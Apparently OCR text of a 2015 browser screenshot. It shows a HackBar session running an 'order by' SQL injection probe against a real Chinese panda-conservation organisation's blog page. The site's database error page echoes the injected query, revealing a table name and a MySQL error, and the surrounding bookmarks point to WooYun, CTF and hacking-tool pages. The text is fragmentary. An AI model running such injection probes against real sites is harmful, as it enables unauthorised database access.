 数据库错误
WooYun.org | 提交漏洞
首页-中国保护大熊猫研究中心
WooYun.org | 自由平等...
www. rg.cn/blog.php?id=1506 order by 12#
百度 <Ctrl+K>
CTF
foreign
python
blog
security
Hacking Tools Repo...
Kali Linux中前十名的...
百度一下，你就知道
Google
实验室 - S
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.cl da.org.cn/blog.php?id=1506 order by 12#
Split URL
Execute
Enable Post data
Enable Referrer
数据库错误
有一个数据库错误放生在 【中国保护大熊猫研究中心 官网】 :
发生错误的SQL语句: SELECT * FROM musa_news WHERE id=1506 order
by 12
mysql 错误提示: Unknown column '12' in 'order clause'
mysql 错误代号: 1054
错误发生时间: 2015-10-24-Sat-09:08:23
发生错误的网页: /blog.php?id=1506%20order%20by%2012
发生错误的HTTP地址:
关闭
www.wooyun.org